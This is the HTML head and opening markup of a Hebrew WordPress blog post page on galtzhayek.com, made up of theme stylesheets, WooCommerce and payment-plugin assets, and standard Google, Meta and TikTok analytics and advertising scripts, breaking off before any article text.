

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galtzhayek.com/%D7%9C%D7%90-%D7%9B%D7%95%D7%9C%D7%9D-%D7%99%D7%9B%D7%95%D7%9C%D7%99%D7%9D/
body_size: 31081
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>לא כולם יכולים להצליח בגדול&#8230; &#8211; גל צחייק</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד‏" href="https://galtzhayek.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד תגובות‏" href="https://galtzhayek.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galtzhayek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaltzhayek.com%2F%25d7%259c%25d7%2590-%25d7%259b%25d7%2595%25d7%259c%25d7%259d-%25d7%2599%25d7%259b%25d7%2595%25d7%259c%25d7%2599%25d7%259d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galtzhayek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaltzhayek.com%2F%25d7%259c%25d7%2590-%25d7%259b%25d7%2595%25d7%259c%25d7%259d-%25d7%2599%25d7%259b%25d7%2595%25d7%259c%25d7%2599%25d7%259d%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://galtzhayek.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='form-design-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/form-design.css?ver=6.2' media='all' />
<link rel='stylesheet' id='meshulam-pay-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/meshulam_pay_style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='meshulam-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/meshulam_sytle.css?ver=6.2' media='all' />
<link rel='stylesheet' id='bit_payment_css-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/bit_pay_style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='bit_payment_font_awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-image-carousel-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-swing-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/animations/styles/swing.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-5177-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-5177.css?ver=1769215775' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-7479-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7479.css?ver=1769215775' media='all' />
<link rel='stylesheet' id='elementor-post-7488-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7488.css?ver=1769215775' media='all' />
<link rel='stylesheet' id='elementor-post-7494-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7494.css?ver=1769215824' media='all' />
<link rel='stylesheet' id='elementor-post-7269-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7269.css?ver=1769215824' media='all' />
<link rel='stylesheet' id='elementor-gf-local-assistant-css' href='https://galtzhayek.com/wp-content/uploads/elementor/google-fonts/css/assistant.css?ver=1742220193' media='all' />
<script src="https://galtzhayek.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/js/meshulam_payment.js?ver=6.2" id="meshulam-payment-js-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/js/meshulam_payment_popup.js?ver=6.2" id="meshulam-payment-popup-js-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KD29FR2" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["galtzhayek.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD29FR2");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://galtzhayek.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galtzhayek.com/wp-json/wp/v2/posts/3016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galtzhayek.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://galtzhayek.com/%d7%9c%d7%90-%d7%9b%d7%95%d7%9c%d7%9d-%d7%99%d7%9b%d7%95%d7%9c%d7%99%d7%9d/" />
<link rel='shortlink' href='https://galtzhayek.com/?p=3016' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
			<!-- Facebook Pixel Script By CartFlows -->

			<script type='text/javascript'>
				!function(f,b,e,v,n,t,s)
				{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
				n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t,s)}(window, document,'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			</script>

			<noscript>
				<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=874756933129931&ev=PageView&noscript=1'/>
			</noscript>

			<script type='text/javascript'>
				fbq('init', 874756933129931);
				fbq('track', 'PageView', {'plugin': 'CartFlows'});
			</script>

			<!-- End Facebook Pixel Script By CartFlows -->
			<script type='text/javascript'>
				fbq( 'track', 'ViewContent', {"content_name":"\u05dc\u05d0 \u05db\u05d5\u05dc\u05dd \u05d9\u05db\u05d5\u05dc\u05d9\u05dd \u05dc\u05d4\u05e6\u05dc\u05d9\u05d7 \u05d1\u05d2\u05d3\u05d5\u05dc..."} );
			</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('C6EBDVTM91BV0DM5D6LG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '874756933129931', url);
fbq('init', '874756933129931', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KZQZJW78' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3435674711816099&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-180x180.png" />
<meta name="msapplication-TileImage" content="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-270x270.png" />
		<style id="wp-custom-css">
			img.custom-logo{width:180px}
header.site-header{ margin-bottom:10px; margin-top:10px; margin-right: 20px ; margin-left: 20px ;padding:0; max-width:100%}
nav.site-navigation li a{font-size: 20px; color: #164571}

/* order Form Fixing on mobile */
@media only screen and (max-width: 800px) {
	div.wcf-bump-order-action{max-width:30px !important}
	div.wcf-bump-order-wrap{padding:10px}
	div.wcf-bump-order-image{flex: 2;}
}
		</style>
		</head>
<body class="rtl wp-singular post-template-default single single-post postid-3016 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-5177 elementor-page-7494">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZQZJW78" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=874756933129931&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="7479" class="elementor elementor-7479 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9f6cba7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f6cba7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
